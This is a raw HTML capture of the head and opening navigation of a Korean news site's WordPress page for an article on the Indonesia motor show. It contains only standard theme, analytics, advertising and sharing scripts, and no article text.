

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/3450
body_size: 33067
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>인도네시아 모터쇼 개막…  이번 달 28일까지 열려 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; 인도네시아 모터쇼 개막…  이번 달 28일까지 열려 Comments Feed" href="https://haninpost.com/archives/3450/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"fde575c0c6"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 3450;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/3450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/3450" />
<link rel='shortlink' href='https://haninpost.com/?p=3450' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F3450" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F3450&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="180fa8c5ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-3450 single-format-standard -----28- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
